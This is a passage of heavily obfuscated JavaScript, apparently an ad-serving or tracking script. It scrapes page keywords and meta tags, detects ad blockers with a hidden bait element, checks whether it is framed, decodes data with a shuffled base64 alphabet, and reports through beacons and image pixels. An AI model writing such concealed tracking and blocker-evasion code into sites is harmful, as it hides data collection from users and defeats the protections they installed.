_0x35608e(){this['\x6c\x65\x6e\x67\x74\x68']=0x0;}function _0x18c672(){var _0x197519=a0_0x2e74;this[_0x197519(0x23a)]=window[_0x197519(0x1cd)]['\x6c\x65\x6e\x67\x74\x68'];}function _0xa50874(){var _0x1c4ae1=a0_0x2e74;this['\x6c\x65\x6e\x67\x74\x68']=window[_0x1c4ae1(0xe1)][_0x1c4ae1(0x23a)];}function _0x6988d5(_0x2f5027,_0x43023e,_0x29ebba){var _0x178f9c=a0_0x2e74;this['\x66']=_0x2f5027;this['\x62']={};this['\x73']=_0x29ebba||!0x1;_0x43023e='\x2f'!=_0x43023e['\x63\x68\x61\x72\x41\x74'](0x0)?'\x2f'+_0x43023e:_0x43023e;_0x2f5027=_0x43023e[_0x178f9c(0x222)]('\x3f');-0x1<_0x2f5027&&(this['\x62']=_0x21e8ad(_0x43023e[_0x178f9c(0x1d0)](_0x2f5027)),_0x43023e=_0x43023e[_0x178f9c(0x1d0)](0x0,_0x2f5027));this['\x68']=_0x43023e;}function _0x5a86d3(_0x4c2af8,_0x3b132d,_0x32a7b0,_0x13c2f9,_0x5e70d8){this['\x57']=_0x2d605d();this['\x73']=null;this['\x62']=_0xaffaf7['\x62']();this['\x66']=_0xaffaf7['\x62']();this['\x54']=_0x4c2af8;this['\x5a']=_0x3b132d;this['\x41']=_0x32a7b0;this['\x48']=_0x32a7b0['\x48'];this['\x55']=_0x13c2f9||0x0;this['\x6d\x61']=_0x5e70d8||0x15180;this['\x68']=null;}function _0x31fbe5(_0x1f2901,_0x549d68,_0x2849b8){this['\x66']=-0x1!=_0x1f2901?_0x1f2901:_0x2849b8['\x5a'];this['\x62']=_0x549d68;}function _0x4a8c61(_0x2c80d1,_0x22f412,_0x522235){var _0x235cfe=a0_0x2e74;if(_0x22f412=_0xaffaf7['\x66'](_0x129c27['\x4d'][_0x235cfe(0x276)](_0x22f412)))return _0x22f412;_0x2c80d1=_0x2c80d1['\x48'];(_0x522235||[])[_0x235cfe(0xf3)](0x0);_0x129c27['\x4f\x61'](_0x2c80d1);return _0xaffaf7['\x68']();}function _0x21a335(){var _0x5288d4=a0_0x2e74;this['\x62']=new Date()[_0x5288d4(0x278)]();}function _0xaffaf7(_0x49b939,_0x10623f){this['\x66']=_0x49b939;this['\x62']=_0x10623f;}function _0x1814e4(_0x42dfdf){ab?_0x504b32&&''!=_0x504b32?_0x42dfdf(_0x504b32):_0x2b6ea0['\x69\x61'](function(){_0x2a49a6['\x24\x62'](_0x5cc3e2,function(){_0x42dfdf(_0x504b32);});}):_0x42dfdf('');}function _0x4dc9b5(){var _0x374fbe=a0_0x2e74;var _0x52bd9d=_0xd9ddc6['\x62\x61'](_0x42b64c);if(_0x374fbe(0x1ab)!=typeof _0x52bd9d)return _0x52bd9d;_0x52bd9d=_0x40cbdd();_0xd9ddc6['\x72\x61'](_0x42b64c,_0x52bd9d);return _0x52bd9d;}function _0x40cbdd(){var _0x89cc6c=a0_0x2e74;try{if(_0x24967b[_0x89cc6c(0x10a)](_0x89cc6c(0x1eb)))return!0x0;var _0x5c5d40=_0x540c64();return 0x7<=_0x5c5d40[0x0]&&0x2<=_0x5c5d40[0x1]&&0.05<_0x5c5d40[0x0]/_0x5c5d40[0x2];}catch(_0x39d194){return!0x1;}}function _0x540c64(){var _0x423ff4=a0_0x2e74;function _0x4ac541(_0x15c1e8,_0x5e3381){_0x15c1e8['\x53'](function(_0x3bc5cf,_0x43f50c){var _0x3549f2=a0_0x2e74;if(0x2<_0x3bc5cf[_0x3549f2(0x23a)]){_0xea44d0+=_0x43f50c;for(var _0x569964=0x1;_0x569964<_0x571e4a['\x6c\x65\x6e\x67\x74\x68'];_0x569964++)_0x571e4a[_0x569964]['\x66'](_0x3bc5cf)&&(_0x1fdc98+=_0x43f50c*_0x569964*_0x5e3381[_0x569964],_0xcddd19+=_0x43f50c);}});}for(var _0x1fdc98=0x0,_0xcddd19=0x0,_0xea44d0=0x0,_0x3b51f4=_0x5a2886(),_0x15dafc=_0x5d83e5(location[_0x423ff4(0x1d7)]),_0x1e14b1=0x0;_0x1e14b1<_0x15dafc[_0x423ff4(0x23a)];_0x1e14b1++)_0x3b51f4['\x62'](_0x15dafc[_0x1e14b1][_0x423ff4(0x123)]());_0x4ac541(_0x3b51f4,_0x21428c);_0x1e14b1=_0xab30a9(_0x24967b[_0x423ff4(0x110)][_0x423ff4(0xeb)][_0x423ff4(0x123)]());_0x3b51f4=_0x5d83e5(_0x1e14b1);for(_0x1e14b1=0x0;_0x1e14b1<_0x3b51f4[_0x423ff4(0x23a)];_0x1e14b1++)_0x3b51f4[_0x1e14b1]=_0x3b51f4[_0x1e14b1][_0x423ff4(0x123)]();_0x1e14b1=_0x3dbbfc['\x62'](_0x3b51f4);_0x4ac541(_0x1e14b1,[0x1,0x1,0x1,0x1]);return[_0x1fdc98,_0xcddd19,_0xea44d0];}function _0xab30a9(_0x15d247){var _0x49c1d1=a0_0x2e74;function _0x53b261(_0x218f63){var _0xaa45dc=a0_0x2e74;for(var _0x216524=[],_0x143427=0x0;_0x143427<_0x218f63[_0xaa45dc(0x23a)];_0x143427++){var _0x44e489=_0x218f63[_0x143427];0x1<_0x44e489['\x63\x6c\x69\x65\x6e\x74\x48\x65\x69\x67\x68\x74']&&0x1<_0x44e489[_0xaa45dc(0x262)]&&_0x216524['\x70\x75\x73\x68'](_0x44e489);}return _0x216524;}function _0x1d9579(_0x85e73){var _0x4b58b4=a0_0x2e74;var _0x2adf8f=_0x85e73[_0x4b58b4(0x23a)];if(0x0===_0x2adf8f)return 0x0;for(var _0x18cf60=0x0,_0x53981a=0x0;_0x53981a<_0x85e73['\x6c\x65\x6e\x67\x74\x68'];_0x53981a++)'\x61'==_0x85e73[_0x53981a]['\x74\x61\x67\x4e\x61\x6d\x65'][_0x4b58b4(0x123)]()&&_0x18cf60++;return _0x18cf60/_0x2adf8f;}try{for(var _0x5b8298=(function(){var _0x1b0cf2=a0_0x2e74;for(var _0xef81f0=_0x3b4f5a(0x10),_0x2eca97=[],_0x5686b1=_0x24967b['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c']('\x61'),_0x59e280=0x0;_0x59e280<_0x5686b1['\x6c\x65\x6e\x67\x74\x68'];_0x59e280++){var _0x42838b=_0x5686b1[_0x59e280];_0x42838b[_0x1b0cf2(0x11f)][_0xef81f0]||(_0x42838b['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0xef81f0]=!0x0,_0x2eca97[_0x1b0cf2(0xf3)](_0x42838b[_0x1b0cf2(0x11f)]));}for(_0x59e280=0x0;_0x59e280<_0x2eca97[_0x1b0cf2(0x23a)];_0x59e280++)delete _0x2eca97[_0x59e280][_0xef81f0];return _0x2eca97;}()),_0x2b3686=0x0;_0x2b3686<_0x5b8298[_0x49c1d1(0x23a)];_0x2b3686++){var _0x19cdeb=_0x5b8298[_0x2b3686];if(!(0x5>_0x19cdeb[_0x49c1d1(0x128)])){var _0x5901c3=_0x53b261(_0x19cdeb[_0x49c1d1(0x146)]);0x5>_0x5901c3[_0x49c1d1(0x23a)]||0.8<_0x1d9579(_0x5901c3)&&(_0x15d247=_0x15d247[_0x49c1d1(0xad)](_0x19cdeb[_0x49c1d1(0xeb)][_0x49c1d1(0x123)](),''));}}}catch(_0x4e476e){}return _0x15d247;}function _0x5d83e5(_0x15f2bb){var _0x52d0d1=a0_0x2e74;return _0x15f2bb[_0x52d0d1(0xad)](/[^a-z0-9\s\t\n\r]/ig,'\x20')[_0x52d0d1(0x119)](/[\s\t\n\r]/g);}function _0x5cfd66(){var _0x73136b=a0_0x2e74;var _0x5ca4ea=[];_0x5a2886()['\x53'](function(_0x2f9c81,_0x5981a3){var _0x1e2419=a0_0x2e74;0x1<_0x5981a3&&0x3<_0x2f9c81['\x6c\x65\x6e\x67\x74\x68']&&0xf>_0x2f9c81[_0x1e2419(0x23a)]&&_0x5ca4ea[_0x1e2419(0xf3)]([_0x2f9c81,_0x5981a3]);});_0x5ca4ea[_0x73136b(0x1a4)](function(_0x38c4e9,_0x1e17dc){return _0x38c4e9[0x1]==_0x1e17dc[0x1]?0x0:_0x38c4e9[0x1]>_0x1e17dc[0x1]?0x1:-0x1;});for(var _0x40267c=_0x5ca4ea['\x73\x6c\x69\x63\x65'](0x0,0x14),_0x55fa36=[],_0x1d185d=0x0;_0x1d185d<_0x40267c[_0x73136b(0x23a)];_0x1d185d++)_0x55fa36[_0x73136b(0xf3)](_0x40267c[_0x1d185d][0x0]);return _0x55fa36[_0x73136b(0x200)]('\x20');}function _0x5a2886(){var _0x2dfa07=a0_0x2e74;var _0x249e81=new _0x3dbbfc(),_0x2a1f1e={'\x6e\x61\x6d\x65\x3d\x27\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e\x27':!0x0,'\x6e\x61\x6d\x65\x3d\x27\x6b\x65\x79\x77\x6f\x72\x64\x73\x27':!0x0,'\x70\x72\x6f\x70\x65\x72\x74\x79\x3d\x27\x6f\x67\x3a\x74\x69\x74\x6c\x65\x27':!0x0,'\x70\x72\x6f\x70\x65\x72\x74\x79\x3d\x27\x6f\x67\x3a\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e\x27':!0x0},_0x229d5a=_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x2dfa07(0x18e)];_0x229d5a[_0x2dfa07(0x23a)]&&_0x5c5ce9(_0x229d5a,_0x249e81);for(var _0x3e9362 in _0x2a1f1e)try{var _0x4f0234=_0x24967b[_0x2dfa07(0x10a)](_0x2dfa07(0x17a)+_0x3e9362+'\x5d');if(_0x4f0234){var _0x3028e5=_0x4f0234[_0x2dfa07(0xd1)]('\x63\x6f\x6e\x74\x65\x6e\x74');_0x5c5ce9(_0x3028e5,_0x249e81);}}catch(_0x4f1a2e){_0x340935(_0x31d127['\x45\x63'],'\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x6b\x65\x79\x77\x6f\x72\x64\x20\x73\x65\x6c\x65\x63\x74\x6f\x72\x3a\x20'+_0x3e9362+'\x2c\x20'+_0x4f1a2e);}return _0x249e81;}function _0x5c5ce9(_0x42f955,_0x10b092){var _0x697dd3=a0_0x2e74;for(var _0x415656=_0x5d83e5(_0x42f955),_0x5772b9=0x0;_0x5772b9<_0x415656['\x6c\x65\x6e\x67\x74\x68'];_0x5772b9++){var _0x28ed7f=_0x415656[_0x5772b9];_0x28ed7f&&0x0<_0x28ed7f[_0x697dd3(0x23a)]&&_0x10b092['\x62'](_0x28ed7f[_0x697dd3(0x123)]());}}function _0x25a380(){var _0xd33835=a0_0x2e74;try{var _0x682fa3=!0x1,_0x5f2833=_0xd33835(0x176)+_0x5bce23;_0x24967b[_0xd33835(0xab)]&&_0x24967b[_0xd33835(0xab)][_0xd33835(0xd1)](_0xd33835(0x18d))&&(_0x682fa3=_0x24967b[_0xd33835(0xab)]['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0xd33835(0x18d)),_0x1c2c04[_0x5f2833]=_0x682fa3);_0x1c2c04[_0x5f2833]&&(_0x682fa3=_0x1c2c04[_0x5f2833]);if(_0x682fa3)return _0x682fa3;}catch(_0x380348){_0x340935(_0x31d127['\x76'],_0xd33835(0x196)+_0x380348);}return null;}function _0x4b174e(_0x2a3d18){var _0x4b31d9=a0_0x2e74;try{var _0x1c1d05=_0x2a3d18['\x6d\x6f\x64\x65'];if(_0x1c1d05){if(_0x1c1d05&&_0x4b31d9(0xa7)!=_0x1c1d05&&_0x4b31d9(0x1a2)!=_0x1c1d05)throw Error(_0x4b31d9(0x137)+_0x1c1d05+'\x20\x69\x73\x20\x6e\x6f\x74\x20\x76\x61\x6c\x69\x64');var _0x1a0a94,_0x35bf05;if('\x75\x72\x6c'==_0x1c1d05)if(0x1==_0x2a3d18[_0x4b31d9(0x273)]){var _0x3363e0,_0x58efe9=_0x24967b[_0x4b31d9(0xe9)]('\x61');_0x58efe9[_0x4b31d9(0x1d7)]=_0x1c2c04[_0x4b31d9(0x12b)][_0x4b31d9(0x1d7)];_0x35bf05=(_0x3363e0=_0x21e8ad(_0x58efe9[_0x4b31d9(0x1a6)]))?_0x3363e0[_0x2a3d18['\x75\x72\x6c\x5f\x71\x75\x65\x72\x79\x5f\x73\x74\x72\x69\x6e\x67\x5f\x70\x61\x72\x61\x6d']]:'';}else{for(var _0x4e4048=_0x1c2c04['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x70\x61\x74\x68\x6e\x61\x6d\x65']['\x73\x70\x6c\x69\x74']('\x2f'),_0x18a784=[],_0x315015=0x0;_0x315015<_0x4e4048[_0x4b31d9(0x23a)];_0x315015++)''!=_0x4e4048[_0x315015]&&_0x18a784[_0x4b31d9(0xf3)](_0x4e4048[_0x315015]);_0x35bf05=_0x18a784[_0x2a3d18[_0x4b31d9(0x11e)]-0x1];}else _0x4e4048='',(_0x18a784=_0x24967b[_0x4b31d9(0x10a)](_0x2a3d18[_0x4b31d9(0xa7)]))&&(_0x315015=_0x54ee39['\x50\x62'](_0x18a784))&&(_0x4e4048=_0x315015?_0x315015[_0x4b31d9(0xee)]():''),_0x35bf05=_0x4e4048;_0x2a3d18[_0x4b31d9(0x1f8)]&&(_0x35bf05=_0x35bf05[_0x4b31d9(0xad)](new RegExp(_0x2a3d18['\x75\x72\x6c\x5f\x73\x65\x70\x61\x72\x61\x74\x6f\x72'],'\x67'),'\x20'));if(_0x2a3d18['\x72\x65\x6d\x6f\x76\x65\x5f\x66\x69\x6c\x65\x6e\x61\x6d\x65\x5f\x65\x78\x74\x65\x6e\x73\x69\x6f\x6e']){var _0x1bb0f2=_0x35bf05[_0x4b31d9(0x263)]('\x2e');if(-0x1<_0x1bb0f2){var _0x4b44c8=_0x35bf05['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x0,_0x1bb0f2);0x0<_0x4b44c8[_0x4b31d9(0x23a)]&&(_0x35bf05=_0x4b44c8);}}_0x1a0a94=_0x35bf05;if(!_0x1a0a94){var _0x59813a=_0xd9ddc6['\x62\x61'](_0x3cba50);if(_0x59813a){_0x2a3d18='';var _0x258e95=_0x54ee39['\x47\x61'](_0x59813a,'\x61');if(_0x258e95){var _0x1bb0f2='',_0x20bfb7=_0x54ee39['\x50\x62'](_0x258e95);_0x20bfb7&&(_0x1bb0f2=_0x20bfb7?_0x20bfb7[_0x4b31d9(0xee)]():'');_0x2a3d18=_0x1bb0f2;if(!_0x2a3d18){var _0xe0f65f=_0x54ee39['\x47\x61'](_0x59813a,_0x4b31d9(0x239));if(_0xe0f65f){var _0x45d1e9=_0xe0f65f['\x61\x6c\x74'];_0x2a3d18=_0x45d1e9?_0x45d1e9['\x74\x72\x69\x6d']():'';}}}_0x1a0a94=_0x2a3d18;}}return _0x1a0a94;}return'';}catch(_0x422124){_0x340935(_0x31d127['\x76'],_0x4b31d9(0x13f)+_0x422124);}}function _0x189b63(_0x4913fc){var _0x91547=a0_0x2e74;_0x4913fc&&_0x4913fc[_0x91547(0x11f)]&&_0x4913fc[_0x91547(0x11f)][_0x91547(0x219)](_0x4913fc);}function _0x3dbbfc(){this['\x66']={};}function _0x2717fc(_0x40cb30,_0x496bb5){_0x411267?_0x160f0a(function(_0x5856b4){_0x5856b4?_0x2ed28f(_0x31d127['\x6c\x63']):_0x2ed28f(_0x31d127['\x48\x63']);_0x496bb5(_0x5856b4);},_0x40cb30):_0x496bb5(!0x1);}function _0x491311(_0x79fc97,_0x4672a1){var _0x4d1e5b=a0_0x2e74;var _0x387cc3=_0x24967b[_0x4d1e5b(0xe9)](_0x4d1e5b(0x239));_0x387cc3[_0x4d1e5b(0x1c7)]=function(){_0x79fc97(!0x0);};_0x387cc3['\x6f\x6e\x6c\x6f\x61\x64']=function(){_0x79fc97(!0x1);};_0x387cc3[_0x4d1e5b(0x25c)]=_0x4672a1;}function _0xc63823(_0x3ea19a,_0x481179,_0x15dc34,_0x1ac981,_0x54ea40){var _0x39acf1=a0_0x2e74;var _0x445f1f;_0x15dc34=_0x15dc34||0x0;if(!_0x54ea40){_0x445f1f=_0x24967b['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x62\x6f\x64\x79')[0x0];if(!_0x445f1f){_0x491311(_0x481179,_0x1ac981);return;}_0x54ea40=_0x24967b[_0x39acf1(0xe9)]('\x64\x69\x76');_0x445f1f['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x54ea40);_0x54ea40[_0x39acf1(0x107)]='\x74\x65\x73\x74';_0x54ea40['\x73\x74\x79\x6c\x65'][_0x39acf1(0x1f6)]='\x66\x69\x78\x65\x64';_0x54ea40[_0x39acf1(0x19c)][_0x39acf1(0x14f)]='\x2d\x32\x30\x30\x70\x78';_0x54ea40[_0x39acf1(0x19c)]['\x6f\x70\x61\x63\x69\x74\x79']='\x30';_0x54ea40[_0x39acf1(0x1fc)]=_0x3ea19a;}var _0x1e5446=_0x54ea40;_0x206763(function(){var _0x1f15f0=_0x39acf1;'\x6e\x6f\x6e\x65'===_0x48d30b(_0x1e5446,_0x1f15f0(0xb5),_0x1f15f0(0xb5))||_0x1f15f0(0x24b)===_0x48d30b(_0x1e5446,_0x1f15f0(0x226),_0x1f15f0(0x226))||0x0===_0x1e5446[_0x1f15f0(0x1b0)]||0x0===_0x1e5446[_0x1f15f0(0xfa)]?(_0x481179(!0x0),_0x1e5446[_0x1f15f0(0x11f)][_0x1f15f0(0x219)](_0x1e5446)):0x5>_0x15dc34?_0x206763(function(){_0xc63823(_0x3ea19a,_0x481179,_0x15dc34+0x1,_0x1ac981,_0x1e5446);},0x14):(_0x491311(_0x481179,_0x1ac981),_0x1e5446[_0x1f15f0(0x11f)][_0x1f15f0(0x219)](_0x1e5446));},0x32);}function _0x160f0a(_0x4144f5,_0x41e5a9){var _0x157880=a0_0x2e74;var _0x5316df=_0x157880(0x10f)['\x73\x70\x6c\x69\x74']('\x20');_0xc63823(_0x5316df[Math[_0x157880(0x236)](Math['\x72\x61\x6e\x64\x6f\x6d']()*_0x5316df['\x6c\x65\x6e\x67\x74\x68'])],function(_0x5cd304){var _0x1af9c7=_0x157880;_0x5cd304?_0xc63823(_0x5316df[Math[_0x1af9c7(0x236)](Math['\x72\x61\x6e\x64\x6f\x6d']()*_0x5316df[_0x1af9c7(0x23a)])],_0x4144f5,0x1,_0x41e5a9):_0x4144f5(!0x1);},0x0,_0x41e5a9);}function _0x489149(_0x15346d){var _0x31fa33=a0_0x2e74;var _0x4baa5f=0x0;_0x48bb0d=_0x15346d[_0x4baa5f++];_0xf7721e=_0x15346d[_0x4baa5f++];_0x5bce23=_0x15346d[_0x4baa5f++];_0x5e1e82=_0x15346d[_0x4baa5f++];_0xeeba2=_0x15346d[_0x4baa5f++];_0x5d5d22=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x25d148=_0x15346d[_0x4baa5f++];_0x36d0be=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x201cca=_0x15346d[_0x4baa5f++]||[];_0x168641=_0x15346d[_0x4baa5f++]||0x0;_0x4d3d23=(_0x4995f6=_0x15346d[_0x4baa5f++]||[],0x0<_0x4995f6['\x6c\x65\x6e\x67\x74\x68'])?_0x4995f6[_0x31fa33(0x200)]('\x2c\x20'):'';_0x4eb9cb=_0x15346d[_0x4baa5f++]||[];var _0x4c8aa5;if(_0x4eb9cb&&0x0<_0x4eb9cb['\x6c\x65\x6e\x67\x74\x68']){_0x4c8aa5=_0x4eb9cb;for(var _0x568bc5=_0x4c8aa5[_0x31fa33(0x23a)],_0x1d8058=_0x4c8aa5[_0x31fa33(0x24e)](),_0x123208=0x0;_0x123208<_0x568bc5;_0x123208++)_0x1d8058[_0x31fa33(0xf3)](_0x4c8aa5[_0x123208]+'\x20\x2a');_0x4c8aa5=_0x1d8058[_0x31fa33(0x200)]('\x2c\x20');}else _0x4c8aa5='';_0x358224=_0x4c8aa5;_0xd9736d=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x24c6fe=_0x15346d[_0x4baa5f++];_0x4b632b=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x1ee3cf=_0x15346d[_0x4baa5f++];_0x2c4e52=_0x15346d[_0x4baa5f++];_0x5d89e5=(_0x2152da=_0x15346d[_0x4baa5f++]||[],0x0<_0x2152da['\x6c\x65\x6e\x67\x74\x68'])?_0x2152da[_0x31fa33(0x200)]('\x2c\x20'):'';_0x4baa5f++;_0x116095=_0x15346d[_0x4baa5f++];_0x3dd50a=_0x15346d[_0x4baa5f++];_0x50951c=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0xd24e02=_0x15346d[_0x4baa5f++]||[];_0x5d8572=_0x15346d[_0x4baa5f++];_0x1cd946=_0x15346d[_0x4baa5f++];_0x541505=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x4baa5f++;_0x2910bf=_0x15346d[_0x4baa5f++]||'';_0x475cf7=_0x15346d[_0x4baa5f++]||'';_0x1a14ae=_0x15346d[_0x4baa5f++]||[];_0x4baa5f++;_0x413597=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x4baa5f++;_0x2d0d16=_0x15346d[_0x4baa5f++];_0x37ed39=_0x15346d[_0x4baa5f++];_0x2fc0b0=_0x15346d[_0x4baa5f++];_0xa73ab1=_0x15346d[_0x4baa5f++];_0x2e9db9=_0x15346d[_0x4baa5f++];_0x131764=_0x15346d[_0x4baa5f++];_0x4da7ed=_0x15346d[_0x4baa5f++];_0xb7051e=_0x15346d[_0x4baa5f++];_0x3a601f=_0x15346d[_0x4baa5f++];_0x4aa3b5=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x53dd02=_0x15346d[_0x4baa5f++];_0x1faf73=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x4baa5f++;_0x29ac63=_0x15346d[_0x4baa5f++];_0x460ea3=_0x15346d[_0x4baa5f++];_0x3e99f8=_0x15346d[_0x4baa5f++]||[];_0x28932f=_0x15346d[_0x4baa5f++];_0x2e1b8a['\x64\x61'](_0x1401d6);}function _0x3894f2(_0x119af7){var _0x443fe8=a0_0x2e74;_0x119af7=_0x119af7[_0x443fe8(0x1f1)]()[_0x443fe8(0xad)](/[^A-Za-z0-9\+\/]/g,'');for(var _0x3bfba6='',_0x40b239=0x0;_0x40b239<_0x119af7[_0x443fe8(0x23a)];){var _0x4cced2=_0x13472f(_0x5f5049(_0x119af7,_0x40b239++)),_0xa21e12=_0x13472f(_0x5f5049(_0x119af7,_0x40b239++)),_0x46a4a5=_0x13472f(_0x5f5049(_0x119af7,_0x40b239++)),_0x1d5280=_0x13472f(_0x5f5049(_0x119af7,_0x40b239++)),_0x51499e=(_0xa21e12&0xf)<<0x4|_0x46a4a5>>0x2,_0x48a6e7=(_0x46a4a5&0x3)<<0x6|_0x1d5280,_0x3bfba6=_0x3bfba6+_0x15c8e5(_0x4cced2<<0x2|_0xa21e12>>0x4);0x40!=_0x46a4a5&&0x0<_0x51499e&&(_0x3bfba6+=_0x15c8e5(_0x51499e));0x40!=_0x1d5280&&0x0<_0x48a6e7&&(_0x3bfba6+=_0x15c8e5(_0x48a6e7));}_0x119af7=_0x3bfba6;_0x3bfba6='';for(_0x40b239=0x0;_0x40b239<_0x119af7[_0x443fe8(0x23a)];)_0x4cced2=_0x119af7[_0x443fe8(0x190)](_0x40b239),0x80>_0x4cced2?(_0x3bfba6+=_0x15c8e5(_0x4cced2),_0x40b239++):0xbf<_0x4cced2&&0xe0>_0x4cced2?(_0x3bfba6+=_0x15c8e5((_0x4cced2&0x1f)<<0x6|_0x119af7[_0x443fe8(0x190)](_0x40b239+0x1)&0x3f),_0x40b239+=0x2):(_0x3bfba6+=_0x15c8e5((_0x4cced2&0xf)<<0xc|(_0x119af7[_0x443fe8(0x190)](_0x40b239+0x1)&0x3f)<<0x6|_0x119af7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x40b239+0x2)&0x3f),_0x40b239+=0x3);return _0x3bfba6;}function _0x13472f(_0x237b6d){var _0x3bee9a=a0_0x2e74;return'\x61\x62\x63\x64\x77\x78\x79\x7a\x73\x74\x75\x76\x72\x71\x70\x6f\x6e\x6d\x69\x6a\x6b\x6c\x65\x66\x67\x68\x41\x42\x43\x44\x57\x58\x59\x5a\x53\x54\x55\x56\x4d\x4e\x4f\x50\x51\x52\x49\x4a\x4b\x4c\x45\x46\x47\x48\x39\x38\x37\x36\x35\x34\x33\x32\x31\x30\x2b\x2f'[_0x3bee9a(0x222)](_0x237b6d);}function _0x5f5049(_0x5047ff,_0x47d45d){return _0x5047ff['\x63\x68\x61\x72\x41\x74'](_0x47d45d);}function _0x22d9e7(_0x5b090b,_0x2ad335){'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!==typeof _0x53dd02&&!0x1!==_0x53dd02||_0x469dae(_0x5b090b,_0x2ad335);}function _0x469dae(_0x40ef32,_0x1a696c){var _0x208308=a0_0x2e74;if(0x2!=_0x40ef32[0x1]&&0x4!=_0x40ef32[0x1]&&0x3!=_0x40ef32[0x1]){if(_0x1a696c&&_0x40ef32[0x0]==_0x31d127['\x76'][0x0]){var _0x4dc7a8=_0x1a696c;if(_0x35faeb['\x66'](_0x4dc7a8))return;_0x35faeb['\x62'](_0x4dc7a8);}_0x3624e9[_0x208308(0xac)]['\x61\x70\x70\x6c\x79'](_0x3624e9,arguments);}}function _0x242458(_0x25849d){var _0x5c3c1b=a0_0x2e74;var _0x801f35;_0x801f35=_0x801f35||function(){};try{if(_0x3624e9['\x6d']['\x62']==_0x3ead39['\x67\x61']&&_0x1c2c04[_0x5c3c1b(0x215)]['\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e']){_0x1c2c04[_0x5c3c1b(0x215)][_0x5c3c1b(0x1d5)](_0x25849d);_0x801f35();return;}}catch(_0x560c58){}var _0x5bf1c3=new Image();_0x5bf1c3['\x6f\x6e\x65\x72\x72\x6f\x72']=_0x5bf1c3[_0x5c3c1b(0x208)]=_0x801f35;_0x5bf1c3[_0x5c3c1b(0x25c)]=_0x25849d;}function _0x340935(_0x970865,_0x4e37c5){_0x1805e0()&&_0x22d9e7(_0x970865,_0x4e37c5);}function _0x2ed28f(_0x539c63,_0x17048b){_0x1805e0(_0x539c63)&&_0x22d9e7(_0x539c63,_0x17048b);}function _0x58f5a5(_0x370e36){var _0x1abb51=a0_0x2e74;var _0x43a5d9,_0x4d1315,_0x43f594,_0x16a6a0;_0x304b3c['\x66']()&&0x9>_0x304b3c['\x62'](_0xb87646['\x52'])?(_0x16a6a0=_0x24967b['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'],_0x43a5d9=_0x16a6a0[_0x1abb51(0x262)],_0x4d1315=_0x16a6a0[_0x1abb51(0xca)],_0x43f594=_0x16a6a0[_0x1abb51(0x1b0)],_0x16a6a0=_0x16a6a0[_0x1abb51(0xfa)]):(_0x43a5d9=window[_0x1abb51(0x103)],_0x4d1315=window['\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'],_0x43f594=window[_0x1abb51(0x1f5)],_0x16a6a0=window[_0x1abb51(0x246)]);return _0x43a5d9/_0x43f594>_0x370e36&&_0x4d1315/_0x16a6a0>_0x370e36;}function _0x44b470(){var _0x437021=a0_0x2e74;var _0x557c2c=!0x1;try{_0x557c2c=_0x1c2c04[_0x437021(0x288)]!==_0x1c2c04['\x73\x65\x6c\x66'];}catch(_0xd14947){return!0x0;}return _0x557c2c;}function _0x1b8654(_0x396552,_0x389c8b){_0x396552();_0x1f9ef7(_0x396552,_0x389c8b);}function _0x110c13(_0x124cd1,_0x123f92){var _0x4858df=!0x1;_0x124cd1&&(_0x4858df=_0x124cd1['\x74\x61\x67\x4e\x61\x6d\x65']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']()==_0x123f92);return _0x4858df;}function _0x20e4c3(_0x4a55b1){var _0x9e2f72=a0_0x2e74;return _0x9e2f72(0xf2)+_0x4a55b1+_0x9e2f72(0x142);}function _0x23d010(_0x5962c4,_0x5c860f){var _0x3a3ab1=a0_0x2e74;return _0x3a3ab1(0xe3)+(_0x5962c4?_0x5962c4:'')+_0x3a3ab1(0x1e7)+(_0x5c860f?_0x5c860f:'')+'\x3c\x2f\x62\x6f\x64\x79\x3e\x3c\x2f\x68\x74\x6d\x6c\x3e';}function _0x2d27c7(){var _0x254c7e=a0_0x2e74;var _0x55cccf=new _0x515f57();if(_0x304b3c['\x68']()){if(_0x304b3c['\x4a']())return _0x55cccf['\x62'](_0x34d0bc()),_0x55cccf;if(_0x304b3c['\x57']())return _0x55cccf['\x62']('\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74'),_0x55cccf['\x62']('\x63\x6c\x69\x63\x6b'),_0x55cccf['\x62'](_0x254c7e(0x287)),_0x55cccf['\x62'](_0x254c7e(0xc7)),_0x55cccf['\x62']('\x74\x6f\x75\x63\x68\x63\x61\x6e\x63\x65\x6c'),_0x55cccf;if(_0x304b3c['\x47']())return _0x304b3c['\x63\x68\x72\x6f\x6d\x65']()&&0x3e<=_0x304b3c['\x62'](_0xb87646[_0x254c7e(0x21d)])?_0x55cccf['\x62'](_0x254c7e(0x98)):(_0x55cccf['\x62'](_0x254c7e(0x287)),_0x55cccf['\x62'](_0x254c7e(0x98)),_0x55cccf['\x62'](_0x254c7e(0xc7))),_0x55cccf;_0x55cccf['\x62'](_0x34d0bc());return _0x55cccf;}_0x55cccf['\x62'](_0x34d0bc());return _0x55cccf;}function _0x34d0bc(){var 